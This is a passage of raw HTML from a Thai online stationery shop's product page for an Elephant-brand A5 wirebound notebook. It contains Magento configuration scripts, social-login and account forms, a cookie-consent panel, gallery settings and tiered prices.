wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"sociallogin\/popup\/create":["checkout-data","cart"],"cartquickpro\/cart\/add":["cart","gatag"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"],"freegift\/product\/add":["cart","freegift"],"quotation\/quote\/view":["cart","checkout-data"],"quotation\/quote\/convert":["cart","checkout-data"],"quotation\/quote\/approve":["cart","checkout-data"],"quotation\/history\/index":["cart","checkout-data"],"quotation\/history\/view":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","osc-data"],
                "baseUrls": ["https:\/\/stationerymine.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","freegift","gatag","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country","magepal-gtm-jsdatalayer"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/stationerymine.com\/page_cache\/block\/render\/id\/23073\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_attribute_set_25","catalog_product_view_id_23073","catalog_product_view_sku_155599","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599"},"versionCookieName":"private_content_version"}        }
    }</script>    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }</script>   <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide" data-mage-init='{"socialPopupForm": {"headerLink":".header-container .header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/stationerymine.com\/sociallogin\/social\/email\/","showFields":"email,name,password","popupLogin":"1","actionName":"catalog_product_view","checkMode":true}}'> <div class="social-login block-container fake-email" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">Real email address is required to social networks</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">Please enter your email address below to create account.</div><div class="field email required"><!-- label for="email_address" class="label"><span>อีเมล</span></label--><div class="control"><input type="email" name="realEmail" alt="email" id="real_email_address" placeholder="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}"/></div></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-fake-email" class="action send primary"><span>ยืนยัน</span></button></div></div></form></div></div></div>  <div class="social-login block-container authentication"><div class="social-login-title"><h2 class="login-title">ลงชื่อเข้าใช้</h2></div><div class="block social-login-customer-authentication col-mp mp-12" id="social-login-authentication"><div class="block-title"><span id="block-customer-login-heading" role="heading" aria-level="2">ลูกค้าที่ลงทะเบียนแล้ว</span></div><div class="block-content" aria-labelledby="block-customer-login-heading"><form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="drIhQIEQ1OPRh84T" /> <fieldset class="fieldset login" data-hasrequired="* ช่องที่ต้องเติม"> <div class="field email required"><label class="label" for="social_login_email"><span>อีเมล</span></label> <div class="control"><input name="username" id="social_login_email" type="email" class="input-text" value="" autocomplete="off" title="อีเมล" data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>รหัสผ่าน</span></label> <div class="control"><input name="password" id="social_login_pass" type="password" class="input-text"  autocomplete="off" title="รหัสผ่าน" data-validate="{required:true, 'validate-password':true}"></div></div>  <div class="actions-toolbar"><div class="primary"><button type="button" class="action login primary" id="bnt-social-login-authentication"><span>เข้าสู่ระบบ</span></button></div><div class="secondary"><a class="action remind" href="#"><span>ลืมรหัสผ่าน</span></a></div></div><div class="actions-toolbar"><div class="primary"><a class="action create" href="#"><span>สร้างบัญชีใหม่?</span></a></div></div></fieldset></form></div></div>   <div class="block social-login-authentication-channel col-mp mp-5"><div class="block-title">หรือลงชื่อเข้าใช้ด้วย</div><div class="block-content"> <div class="actions-toolbar social-btn facebook-login"><a class="btn btn-block btn-social btn-facebook" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/facebook/", "label": "เข้าสู่ระบบโดย Facebook"}}'><span class="fa fa-facebook"></span> ลงชื่อเข้าใช้ด้วย Facebook</a></div> <div class="actions-toolbar social-btn google-login"><a class="btn btn-block btn-social btn-google" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/google/", "label": "เข้าสู่ระบบโดย Google"}}'><span class="fa fa-google"></span> ลงชื่อเข้าใช้ด้วย Google</a></div></div></div><script type="text/javascript">
        require(['jquery'], function ($) {
            $('#social-login-authentication').removeClass('mp-12').addClass('mp-7');
        });</script>   </div>  <div class="social-login block-container create " style="display: none"><div class="social-login-title"><h2 class="create-account-title">สร้างบัญชีใหม่</h2></div><div class="block col-mp mp-12"><div class="block-content">  <form class="form-customer-create" id="social-form-create"><fieldset class="fieldset create info"><input type="hidden" name="success_url" value="" /><input type="hidden" name="error_url" value="" />   <div class="field field-name-firstname required"> <div class="control"><input type="text" placeholder="ชื่อ" id="firstname" name="firstname" value="" title="&#x0E0A;&#x0E37;&#x0E48;&#x0E2D;" class="input-text required-entry"  data-validate="{required:true}"></div></div> <div class="field field-name-lastname required"> <div class="control"><input type="text" placeholder="นามสกุล" id="lastname" name="lastname" value="" title="&#x0E19;&#x0E32;&#x0E21;&#x0E2A;&#x0E01;&#x0E38;&#x0E25;" class="input-text required-entry"  data-validate="{required:true}"></div></div>  <div class="field required"> <div class="control"><input type="email" placeholder="อีเมล" name="email" id="email_address_create" value="" title="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}" /></div></div> <!--div class="field choice newsletter"><input type="checkbox" class="checkbox" name="is_subscribed" title="สมัครรับจดหมายข่าว" value="1" id="is_subscribed" /><label for="is_subscribed" class="label"><span>สมัครรับจดหมายข่าว</span></label></div-->       </fieldset> <fieldset class="fieldset create account" data-hasrequired="* ช่องที่ต้องเติม"><div class="field password required"> <div class="control"><input type="password" name="password" placeholder="รหัสผ่าน" id="password-social" title="รหัสผ่าน" class="input-text" data-validate="{required:true, 'validate-customer-password':true}" autocomplete="off" /></div></div><div class="field confirmation required"> <div class="control"><input type="password" placeholder="ยืนยันรหัสผ่าน" name="password_confirmation" title="ยืนยันรหัสผ่าน" id="password-confirmation-social" class="input-text" data-validate="{required:true, equalTo:'#password-social'}" autocomplete="off" /></div></div>  <div class="field field-phone_number required"><label for="social_phone_number" class="label"><span>หมายเลขโทรศัพท์</span></label> <div class="control"><input type="text" name="phone_number" id="social_phone_number" title="หมายเลขโทรศัพท์" value="" class="input-text" data-validate="{required:true}" autocomplete="off" readonly style="background-color: #f5f5f5; cursor: pointer" /><div class="mage-error social-phone-number__error" generated="true" style="display: none;"></div></div></div><input type="hidden" name="valid-sms_otp" value="" />    <style> .social-display-terms:hover { cursor: pointer; color: #e02b27; }</style><div class="field-terms-policies"><input type="checkbox" data-validate="{required:true}" name="social-terms-policies" title="Terms & Policies" id="social-register-terms-policies" class="checkbox"><label for="social-terms-policies" class="label social-display-terms"> <a target="_blank" href="https://www.stationerymine.com/terms-and-conditions"> ฉันได้ยอมรับและตกลงเงื่อนไข </a> </label></div>   </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="button-create-social" class="action create primary" title="สร้างบัญชี"><span>สร้างบัญชี</span></button>  <div class="secondary"><a class="action back" href="#"><span>กลับ</span></a></div></div></div></form><script>
                require([
                    'jquery',
                    'mage/mage'
                ], function($) {
                    var dataForm = $('#social-form-create'),
                        ignore = null;

                    dataForm.mage('validation', {
                                                    ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
                         });
                });</script></div></div></div>  <div class="social-login block-container forgot" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">ลืมรหัสผ่าน</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-password-forget" id="social-form-password-forget" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">โปรดป้อนที่อยู่อีเมลของคุณด้านล่างเพื่อรับลิงก์รีเซ็ตรหัสผ่าน</div><div class="field email required"><label for="email_address" class="label"><span>อีเมล</span></label> <div class="control"><input type="email" name="email" alt="email" id="email_address_forgot" class="input-text" value="" data-validate="{required:true, 'validate-email':true}"/></div></div> </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-forgot" class="action send primary"><span>ยืนยัน</span></button> <div class="secondary"><a class="action back" href="#"><span>กลับ</span></a></div></div></div></form></div></div></div> </div><div style="clear: both"></div> <div data-mage-init='{"feedReport":[]}'></div> <div class="wiki-cookie-gdpr-inner" id="wiki-cookie-gdpr-inner"><div role="alertdialog" tabindex="-1" class="wiki-cookie-gdpr global cookie" id="wiki-cookie-gdpr-block"><div role="document" class="cookie-content" tabindex="0"><div class="cookie-notice"> <div class="cookie-notice-content">เว็ปไซต์นี้ใช้ cookie เพื่อสร้างประสบการณ์นำเสนอสินค้าหรือบริการที่ดีให้กับท่าน รวมถึงเพื่อจัดการข้อมูลส่วนบุคคลให้ท่านได้รับประสบการณ์ที่ดีในการใช้เว็ปไซต์ของเรา 
ทั้งนี้ท่านสามารถทราบถึงนโยบายการใช้คุกกี้และวิธีการจัดการคุกกี้ ได้ ที่ นโยบายการใช้งาน cookie</div></div><div class="actions"><a class="cookie-read-more" href="https://stationerymine.com/privacy-notice/" >ประกาศนโยบายความเป็นส่วนตัว</a> <button id="btn-cookie-setting" class="action setting"><span>การตั้งค่าคุกกี้</span></button> <button id="btn-cookie-allow-all" class="action primary allow"><span>ยอมรับ</span></button> <button id="btn-cookie-deny" class="action deny" style="display: none;"><span>ยอมรับเท่าที่จำเป็น</span></button></div></div><button id="btn-cookie-close">×</button></div></div><div id="wiki-cookie-gdpr-modal-content"><div class="modal-text"><br/><p>เว็บไซต์นี้ใช้คุกกี้เพื่อปรับปรุงประสบการณ์ของคุณในขณะที่คุณสำรวจเว็บไซต์ จากคุกกี้เหล่านี้ คุกกี้ที่ถูกจัดประเภทตามความจำเป็นจะถูกจัดเก็บไว้ในเบราว์เซอร์ของคุณ เนื่องจากคุกกี้เหล่านี้มีความจำเป็นต่อการทำงานของฟังก์ชันพื้นฐานของเว็บไซต์ เรายังใช้คุกกี้ของบุคคลที่สามที่ช่วยเราวิเคราะห์และทำความเข้าใจว่าคุณใช้เว็บไซต์นี้อย่างไร คุกกี้เหล่านี้จะถูกเก็บไว้ในเบราว์เซอร์ของคุณเมื่อได้รับความยินยอมจากคุณเท่านั้น คุณยังมีตัวเลือกในการเลือกไม่ใช้คุกกี้เหล่านี้ แต่การเลือกไม่ใช้คุกกี้เหล่านี้บางส่วนอาจส่งผลต่อประสบการณ์การท่องเว็บของคุณ</p></div><div class="modal-inner-content"><div class="group-content">   <div class="cookie-group-container cookie-group-container-1" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้ที่จำเป็น (Necessary Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-1" class="checkbox" type="checkbox" disabled checked value="1" data-group-id="1" name="allowed-group-1" aria-label="Allow" ><span class="slider round disabled"></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้ที่จำเป็น (Necessary Cookies)</td><td>คุกกี้ประเภทนี้มีความสำคัญต่อการทำงานของเว็บไซต์ ซึ่งรวมถึงคุกกี้ที่ทำให้ท่านสามารถเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้อย่างปลอดภัย การจัดการเครือข่ายและการเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้ทุกส่วน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-1";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-2" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-2" class="checkbox" type="checkbox"  checked value="2" data-group-id="2" name="allowed-group-2" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</td><td>คุกกี้ประเภทนี้ใช้ในการจดจำสิ่งที่ท่านชอบและเลือกไว้เมื่อท่านกลับมาใช้งานเว็บไซต์อีกครั้ง ซึ่งจะช่วยให้บริษัทสามารถดึงเนื้อหาหรือการใช้งานที่ท่านเลือกไว้มาแสดงได้ อาทิ ภาษา หรือภูมิภาค หรือขนาดของตัวอักษรที่ท่านเลือกใช้ในการใช้งานในเว็บไซต์</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-2";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-3" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-3" class="checkbox" type="checkbox"  checked value="3" data-group-id="3" name="allowed-group-3" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</td><td>คุกกี้ประเภทนี้จะช่วยให้บริษัทสามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้บริษัททราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อช่วยบริษัทปรับปรุงเว็บไซต์ของบริษัทโดยรวบรวมและรายงานข้อมูลเกี่ยวกับวิธีการใช้งานของท่าน และช่วยให้บริษัทเข้าใจถึงความสน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-3";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-4" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการตลาด (Marketing Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-4" class="checkbox" type="checkbox"  checked value="4" data-group-id="4" name="allowed-group-4" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการตลาด (Marketing Cookies)</td><td>คุกกี้ประเภทนี้ใช้เพื่อผลประโยชน์ทางการตลาด เช่น การส่งเสริมการขาย วิเคราะห์พฤติกรรมของท่านเพื่อให้บริษัทสามารถนำเสนอสินค้าและบริการต่าง ๆ ให้เหมาะสม</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-4";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div> </div></div></div><script type="text/x-magento-init">
    {
        "#wiki-cookie-gdpr-block": {
            "wikiCookieNotices": {
                "isRequiredChooseCookie": 0,
                "cookieDenyButtonSelector": "#btn-cookie-deny",
                "cookieAllowAllButtonSelector": "#btn-cookie-allow-all",
                "cookieAllowButtonSelector": ".apply-cookie-gdpr",
                "cookieCloseButtonSelector": "#btn-cookie-close",
                "cookieAllowAll": "user_allowed_save_all_cookie",
                "cookieAllow": "user_allowed_save_cookie",
                "cookieDeny": "user_not_allow_save_cookie",
                "cookieValue": {"1":[{"code":"001","life_time":"31556926","is_required":true}],"2":[{"code":"002","life_time":"31556926","is_required":false}],"3":[{"code":"003","life_time":"31556926","is_required":false}],"4":[{"code":"004","life_time":"31556926","is_required":false}]},
                "cookieLifetime": 31556952,
                "noCookiesUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
            }
        }
    }</script><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-view position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_2.png" width="39" height="39" /></div>         <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"></div><!--Fix for jumping content. Loader must be the same size as gallery.--><script>
    var config = {
            "width": 600,
            "thumbheight": 148,
            "navtype": "slides",
            "height": 600 },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
											"enabled": true,
					 "fullscreenzoom":"20",
					"top":"",
					"left":"",
					"height":"",
					
					"eventType":"hover",
					"width": 456,
					"mode": "outside"
				},
                "data": [{"thumb":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/028154648beeba9c95be4130e054c7fe\/1\/5\/155599_elp_wb_notebook_pp_casemade_a5_70g_100s_coffee-01_pk5_004.jpg","img":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/c68e9bbb2d73eded5f4972f8e568886c\/1\/5\/155599_elp_wb_notebook_pp_casemade_a5_70g_100s_coffee-01_pk5_004.jpg","full":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/1\/5\/155599_elp_wb_notebook_pp_casemade_a5_70g_100s_coffee-01_pk5_004.jpg","caption":"\u0e2a\u0e21\u0e38\u0e14\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07\u0e23\u0e34\u0e21\u0e25\u0e27\u0e14 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 COFFEE-01 \u0e02\u0e19\u0e32\u0e14 A5","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/028154648beeba9c95be4130e054c7fe\/1\/5\/155599_elp_wb_notebook_pp_casemade_a5_70g_100s_coffee-01_pk5_003.jpg","img":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/c68e9bbb2d73eded5f4972f8e568886c\/1\/5\/155599_elp_wb_notebook_pp_casemade_a5_70g_100s_coffee-01_pk5_003.jpg","full":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/1\/5\/155599_elp_wb_notebook_pp_casemade_a5_70g_100s_coffee-01_pk5_003.jpg","caption":"\u0e2a\u0e21\u0e38\u0e14\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07\u0e23\u0e34\u0e21\u0e25\u0e27\u0e14 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 COFFEE-01 \u0e02\u0e19\u0e32\u0e14 A5","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/028154648beeba9c95be4130e054c7fe\/1\/5\/155599_elp_wb_notebook_pp_casemade_a5_70g_100s_coffee-01_pk5_002.jpg","img":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/c68e9bbb2d73eded5f4972f8e568886c\/1\/5\/155599_elp_wb_notebook_pp_casemade_a5_70g_100s_coffee-01_pk5_002.jpg","full":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/1\/5\/155599_elp_wb_notebook_pp_casemade_a5_70g_100s_coffee-01_pk5_002.jpg","caption":"\u0e2a\u0e21\u0e38\u0e14\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07\u0e23\u0e34\u0e21\u0e25\u0e27\u0e14 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 COFFEE-01 \u0e02\u0e19\u0e32\u0e14 A5","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/028154648beeba9c95be4130e054c7fe\/1\/5\/155599_elp_wb_notebook_pp_casemade_a5_70g_100s_coffee-01_pk5_001.jpg","img":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/c68e9bbb2d73eded5f4972f8e568886c\/1\/5\/155599_elp_wb_notebook_pp_casemade_a5_70g_100s_coffee-01_pk5_001.jpg","full":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/1\/5\/155599_elp_wb_notebook_pp_casemade_a5_70g_100s_coffee-01_pk5_001.jpg","caption":"\u0e2a\u0e21\u0e38\u0e14\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07\u0e23\u0e34\u0e21\u0e25\u0e27\u0e14 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 COFFEE-01 \u0e02\u0e19\u0e32\u0e14 A5","position":"4","isMain":false,"type":"image","videoUrl":null}],
                "options": {
											"nav": "thumbs",
						"navdir": "horizontal",
					 						"loop": true,
					 						"keyboard": true,
					 						"arrows": true,
					 						"allowfullscreen": true,
					  "width": "600",
					
					                        "height": 600,
                     "thumbwidth": "80",
                    "thumbheight": "80",

                                            "transitionduration": 500,
                     "transition": "slide",
					
					 "navarrows": false,
					 "navtype": "slides",

					"thumbmargin": 11,
					"thumbborderwidth": 1                },
				
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                     "navdir": "horizontal",
                     "navtype": "slides",
                                              "transitionduration": 500,
                     "transition": "dissolve"
                },
				
                "breakpoints":{
					"mobile":{
						"conditions":{
							"max-width":"1200px"
						},
						
						"options":{
							"options":{
								"nav":"dots"
							},
							
							"magnifierOpts": {
								"enabled": false
							}
						}
					}
				
				}
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script><div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div><div class="product-info-main">  <div class="page-title-wrapper product"><h2 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">สมุดบันทึกปกแข็งริมลวด ตราช้าง COFFEE-01 ขนาด A5</span></h2></div> <div class="product-info-price"><div class="product-info-stock-sku">     <div class="stock available" title="Availability"><span>มีสินค้า</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" itemprop="sku">155599</div></div></div>    <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-wirebound-notebook-สมุดบันทึกปกแข็งรืมลวด-a5-70gsm-100sheet-coffee-01-155599#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div><div class="price-box price-final_price" data-role="priceBox" data-product-id="23073" data-price-box="product-id-23073">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span class="price-label">Special Price</span>  <span  id="product-price-23073"  data-price-amount="50" data-price-type="finalPrice" class="price-wrapper " ><span class="price">50.00 ฿</span></span>   <meta itemprop="price" content="50" /><meta itemprop="priceCurrency" content="THB" /></span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-23073"  data-price-amount="65" data-price-type="oldPrice" class="price-wrapper " ><span class="price">65.00 ฿</span></span>  </span></span>   </div></div>   <ul class="prices-tier items"> <li class="item"> ซื้อ 6 ชิ้น เหลือ   <span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span   data-price-amount="46.5" data-price-type="" class="price-wrapper " ><span class="price">46.50 ฿</span></span>  </span> บาท/ชิ้น <strong class="benefit"><span class="percent tier-0"></span></strong> </li>  <li class="item"> ซื้อ 12 ชิ้น เหลือ   <span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="1"  data-price-amount="46" data-price-type="" class="price-wrapper " ><span class="price">46.00 ฿</span></span>  </span> บาท/ชิ้น <strong class="benefit"><span class="percent tier-1"></span></strong> </li>  <li class="item"> ซื้อ 24 ชิ้น เหลือ   <span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="2"  data-price-amount="45" data-price-type="" class="price-wrapper " ><span class="price">45.00 ฿</span></span>  </span> บาท/ชิ้น <strong class="benefit"><span class="percent tier-2"></span></strong> </li> 